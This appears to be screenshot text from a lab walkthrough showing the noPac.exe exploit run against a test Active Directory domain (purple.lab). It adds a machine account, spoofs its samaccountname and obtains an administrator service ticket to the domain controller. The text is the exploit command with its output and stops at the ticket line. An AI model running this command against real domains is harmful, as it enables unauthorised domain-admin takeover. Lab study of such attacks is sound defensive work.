 C:\Users\pentestlab.PURPLE>noPac.exe -domain purple.lab -user pentestlab -pass Password1234 /dc dc.p
urple.lab /mAccount pentestlaboratories /mPassword Password123 /service cifs /ptt
[+] Distinguished Name = CN=pentestlaboratories,CN=Computers,DC=purple,DC=lab
[+] Machine account pentestlaboratories added
[+] Machine account pentestlaboratories attribute serviceprincipalname cleared
[+] Machine account pentestlaboratories attribute samaccountname updated
[+] Got TGT for dc.purple.lab
[+] Machine account pentestlaboratories attribute samaccountname updated
[*] Action: S4U
[*] Using domain controller: dc.purple.lab (10.0.0.1)
[*] Building S4U2self request for: 'dc@PURPLE.LAB'
[*] Sending S4U2self request
[+] S4U2self success!
[*] Substituting alternative service name 'cifs/dc.purple.lab'
[*] Got a TGS for 'administrator' to 'cifs@PURPLE.LAB'
[*] base64(ticket.kirbi):